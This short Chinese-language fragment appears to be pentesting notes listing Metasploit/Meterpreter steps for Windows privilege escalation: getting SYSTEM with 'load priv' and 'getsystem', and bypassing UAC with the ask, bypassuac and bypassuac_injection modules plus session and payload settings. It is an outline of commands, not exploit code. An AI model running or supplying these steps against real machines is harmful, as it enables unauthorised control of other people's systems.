 ▪ 获取system账号权限
– load priv
– getsystem
▪ priv_elevate_getsystem: Operation failed: Access is denied.
▪ 绕过UAC限制
– use exploit/windows/local/ask
▪ set session
▪ set filename
– use exploit/windows/local/bypassuac
– use exploit/windows/local/bypassuac_injection
▪ set session
▪ set payload